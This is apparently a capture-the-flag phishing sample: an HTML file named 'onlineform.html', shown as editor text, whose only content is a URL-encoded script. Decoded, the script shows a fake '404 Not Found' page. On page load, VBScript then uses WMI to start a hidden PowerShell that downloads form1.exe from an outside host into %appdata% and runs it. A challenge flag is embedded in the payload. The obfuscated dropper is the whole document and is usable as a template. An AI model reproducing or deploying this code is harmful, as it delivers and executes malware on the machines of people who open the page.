 ~/Downloads/onlineform.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <head>
3 <title></title>
4 <body>
5 <script language="JavaScript" type="text/javascript">
6 document.write(unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c%2f%74%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f%68%31%3e%3c%2f%6
3%65%6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63%72%69%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0d%0a%09%63%6f%6e%73%74%20%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%2
0%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f%57%20%3d%20%31%32%0d%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%6
2%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%09%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%7
3%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%7
5%70%22%29%0d%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%5
7%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0d%0a%09%45%72%72%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77%73%74%79%6
c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74%74%70%73%3a%2f%2f%73%74%61%6e%64%75%6e%69%74%65%64%2e%6
8%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78%65%27%2c%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25%61%70%70%64%61%74%61%25%5c%66%6f%7
2%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72%5f%64%34%79%5f%34%6e%30%74%68%33%72%5f%70%68%31%73%68%69%31%6e%67%5f%34%74%74%33%6d%70%54%7d%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c%20%6
9%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e%64%6f%77%2e%63%6c%6f%73%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a'));
7 </script>
8 </body>
9 </html>
10